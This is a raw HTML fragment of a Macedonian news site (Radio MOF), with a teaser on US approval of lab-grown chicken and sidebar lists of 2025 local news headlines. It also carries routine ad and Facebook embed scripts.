			<article class="highlights post-303573 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-veshtachko-meso tag-laboratorija tag-meso tag-sad" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/sad-odobri-prodazhba-na-laboratoriski-odgledano-pileshko-meso/" title="САД одобри продажба на лабораториски одгледано пилешко месо" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Лабораториски-одгледано-месо-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="САД одобри продажба на лабораториски одгледано пилешко месо" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2023-06-22T10:33:38+02:00" itemprop="datePublished">22/06/2023 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/sad-odobri-prodazhba-na-laboratoriski-odgledano-pileshko-meso/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/sad-odobri-prodazhba-na-laboratoriski-odgledano-pileshko-meso/" title="САД одобри продажба на лабораториски одгледано пилешко месо" itemprop="url">САД одобри продажба на лабораториски одгледано пилешко месо</a></h2>
				
				<div class="excerpt"><p>Соединетите Американски Држави станаа втората земја во светот, по Сингапур, која го отвори патот за&hellip;</p>
</div>
			
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/koristeni-predmeti-i-parchinja-obleka-dobija-novi-sopstvenici-na-eko-trampata-na-ti-go-daj-mi-go/" title="Користени предмети и парчиња облека добија нови сопственици на Еко трампата „На ти го, дај ми го“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2025/11/eko-trampa-skopje-e1763992176331-150x86.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/11/eko-trampa-skopje-e1763992176331-150x86.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2025/11/eko-trampa-skopje-e1763992176331-300x172.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2025/11/eko-trampa-skopje-e1763992176331-768x441.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2025/11/eko-trampa-skopje-e1763992176331-1536x883.jpeg 1536w, https://www.radiomof.mk/wp-content/uploads/2025/11/eko-trampa-skopje-e1763992176331.jpeg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Користени предмети и парчиња облека добија нови сопственици на Еко трампата „На ти го, дај ми го“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/vladata-se-pofali-so-studentskite-vaucheri-za-problemot-so-postdiplomcite-velat-deka-e-tehnichki-predizvik/" title="Владата се пофали со студентските ваучери, за проблемот со постдипломците вели дека е „технички предизвик“" rel="bookmark"><img width="150" height="78" src="https://www.radiomof.mk/wp-content/uploads/2024/09/studenti-ekonomski-fakultet-ukim-kampus-mladi-UKIM-150x78.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/09/studenti-ekonomski-fakultet-ukim-kampus-mladi-UKIM-150x78.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/09/studenti-ekonomski-fakultet-ukim-kampus-mladi-UKIM-300x157.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/09/studenti-ekonomski-fakultet-ukim-kampus-mladi-UKIM-768x401.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2024/09/studenti-ekonomski-fakultet-ukim-kampus-mladi-UKIM-351x185.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2024/09/studenti-ekonomski-fakultet-ukim-kampus-mladi-UKIM.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Владата се пофали со студентските ваучери, за проблемот со постдипломците вели дека е „технички предизвик“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/revizorite-utvrdija-niza-slabosti-za-agencijata-za-film-ottamu-velat-deka-vekje-se-sprovedeni-reformi-vo-2025-godina/" title="Ревизорите утврдија низа слабости за Агенцијата за филм, оттаму велат дека веќе се спроведени реформи во 2025 година" rel="bookmark"><img width="150" height="74" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Film-foto-Envato-150x74.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/11/Film-foto-Envato-150x74.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/11/Film-foto-Envato-300x148.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/11/Film-foto-Envato-768x380.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/11/Film-foto-Envato-1536x759.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2025/11/Film-foto-Envato.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Ревизорите утврдија низа слабости за Агенцијата за филм, оттаму велат дека веќе се спроведени реформи во 2025 година</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/proekcija-na-filmot-borbi-so-veternici-i-diskusija-vo-kotur/" title="Проекција на филмoт „Борби со ветерници“ и дискусија во „Котур“" rel="bookmark"><img width="150" height="108" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Kolektiv-Veternica-2-150x108.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/11/Kolektiv-Veternica-2-150x108.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/11/Kolektiv-Veternica-2-300x216.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/11/Kolektiv-Veternica-2-768x553.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/11/Kolektiv-Veternica-2.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Проекција на филмoт „Борби со ветерници“ и дискусија во „Котур“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/objaven-albumot-na-balkan-sam-na-zhivotni/" title="Објавен албумот „На Балкан, сам” на „Животни“" rel="bookmark"><img width="150" height="150" src="https://www.radiomof.mk/wp-content/uploads/2025/11/a1023332508_10-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/11/a1023332508_10-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/11/a1023332508_10-300x300.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/11/a1023332508_10-768x768.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/11/a1023332508_10-351x351.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2025/11/a1023332508_10-120x120.jpg 120w, https://www.radiomof.mk/wp-content/uploads/2025/11/a1023332508_10.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Објавен албумот „На Балкан, сам” на „Животни“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/revizorite-utvrdija-niza-slabosti-za-agencijata-za-film-ottamu-velat-deka-vekje-se-sprovedeni-reformi-vo-2025-godina/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Film-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Ревизорите утврдија низа слабости за Агенцијата за филм, оттаму велат дека веќе се спроведени реформи во 2025 година" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-24T19:10:08+01:00">24/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/revizorite-utvrdija-niza-slabosti-za-agencijata-za-film-ottamu-velat-deka-vekje-se-sprovedeni-reformi-vo-2025-godina/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/revizorite-utvrdija-niza-slabosti-za-agencijata-za-film-ottamu-velat-deka-vekje-se-sprovedeni-reformi-vo-2025-godina/" title="Ревизорите утврдија низа слабости за Агенцијата за филм, оттаму велат дека веќе се спроведени реформи во 2025 година">
							Ревизорите утврдија низа слабости за Агенцијата за филм, оттаму велат дека веќе се спроведени реформи во 2025 година</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/koristeni-predmeti-i-parchinja-obleka-dobija-novi-sopstvenici-na-eko-trampata-na-ti-go-daj-mi-go/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/eko-trampa-skopje-e1763992176331-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Користени предмети и парчиња облека добија нови сопственици на Еко трампата „На ти го, дај ми го“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-24T14:52:57+01:00">24/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/koristeni-predmeti-i-parchinja-obleka-dobija-novi-sopstvenici-na-eko-trampata-na-ti-go-daj-mi-go/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/koristeni-predmeti-i-parchinja-obleka-dobija-novi-sopstvenici-na-eko-trampata-na-ti-go-daj-mi-go/" title="Користени предмети и парчиња облека добија нови сопственици на Еко трампата „На ти го, дај ми го“">
							Користени предмети и парчиња облека добија нови сопственици на Еко трампата „На ти го, дај ми го“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorena-izlozhbata-za-balkanskiot-ris-vo-jasen/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Balkanski-ris-izlozba-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворена изложбата за балканскиот рис во „Јасен“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-24T10:40:28+01:00">24/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorena-izlozhbata-za-balkanskiot-ris-vo-jasen/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorena-izlozhbata-za-balkanskiot-ris-vo-jasen/" title="Отворена изложбата за балканскиот рис во „Јасен“">
							Отворена изложбата за балканскиот рис во „Јасен“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/dzhez-za-chudaci-13-utre-vo-bukva/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Jazz-za-cidaci-13-e1763976302712-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Џез за чудаци 13“ утре во „Буква“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-24T10:25:41+01:00">24/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/dzhez-za-chudaci-13-utre-vo-bukva/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/dzhez-za-chudaci-13-utre-vo-bukva/" title="„Џез за чудаци 13“ утре во „Буква“">
							„Џез за чудаци 13“ утре во „Буква“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/holandija-naskoro-im-stava-kraj-na-ognometite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Kuce-se-plasi-od-ognomet-foto-ChatGPT-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Холандија наскоро им става крај на огнометите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-24T09:21:16+01:00">24/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/holandija-naskoro-im-stava-kraj-na-ognometite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/holandija-naskoro-im-stava-kraj-na-ognometite/" title="Холандија наскоро им става крај на огнометите">
							Холандија наскоро им става крај на огнометите</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/08/metamorfozis-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-08-22T13:56:20+02:00">22/08/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/" title="Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите">
							Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/Screenshot-2025-06-11-171331-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-12T09:41:00+02:00">12/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер">
							Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
